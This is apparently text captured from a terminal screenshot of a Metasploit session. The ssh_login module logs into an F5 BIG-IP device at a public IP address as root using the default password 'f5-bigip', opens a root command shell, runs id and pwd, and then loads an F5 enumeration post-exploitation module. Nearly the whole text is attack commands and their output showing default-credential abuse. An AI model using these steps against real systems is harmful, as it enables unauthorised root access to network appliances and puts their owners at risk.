 QTerminal
File Actions Edit View Help
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
msf6 auxiliary(scanner/ssh/ssh_login) > set username root
username ⇒ root
msf6 auxiliary(scanner/ssh/ssh_login) > set password f5-bigip
password ⇒ f5-bigip
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 18.217.150.1
RHOSTS ⇒ 18.217.150.1
msf6 auxiliary(scanner/ssh/ssh_login) > run
[+] 18.217.150.1:22 - Success: 'root:f5-bigip' 'uid=0(root) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0
.c1023 Linux ip-172-31-42-168.us-east-2.compute.internal 3.10.0-862.14.4.el7.ve.x86_64 #1 SMP Thu Jun 18 18:42:06 PDT 2020 x86_64 x86_64 x86_6
4 GNU/Linux '
[*] Command shell session 1 opened (172.16.60.208:44075 → 18.217.150.1:22) at 2020-09-15 06:59:27 -0400
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -i 1
[*] Starting interaction with 1...
id
uid=0(root) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
pwd
/config
background
Background session 1? [y/N] y
msf6 auxiliary(scanner/ssh/ssh_login) > use post/networking/gather/enum_f5
msf6 post(networking/gather/enum_f5) > opt